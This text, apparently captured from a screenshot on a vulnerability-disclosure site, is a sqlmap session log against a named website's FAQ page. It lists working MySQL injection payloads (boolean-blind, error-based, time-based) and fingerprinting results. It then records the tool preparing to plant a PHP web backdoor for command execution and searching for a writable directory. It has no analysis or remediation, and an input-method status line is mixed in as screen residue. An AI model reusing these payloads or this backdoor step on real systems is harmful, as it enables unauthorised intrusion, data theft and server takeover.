 sqlmap - sqlmap.py  -u http://land-hccg.isclub.com.tw/faq/?parent_id=1...
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: parent_id=1270 RLIKE (SELECT (CASE WHEN (5110=5110) THEN 1270 ELSE
0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: parent_id=1270 AND (SELECT 2329 FROM(SELECT COUNT(*),CONCAT(0x71626
a6a71,(SELECT (ELT(2329=2329,1))),0x71706a7871,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: parent_id=1270 AND (SELECT * FROM (SELECT(SLEEP(5)))KOei)
---
[18:10:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0
[18:10:41] [INFO] going to use a web backdoor for command prompt
[18:10:41] [INFO] fingerprinting the back-end DBMS operating system
[18:10:42] [INFO] heuristics detected web page charset 'utf-8'
[18:10:42] [WARNING] reflective value(s) found and filtering out
[18:10:42] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
[18:10:46] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
搜狗拼音输入法 全 :
www.wooyun.org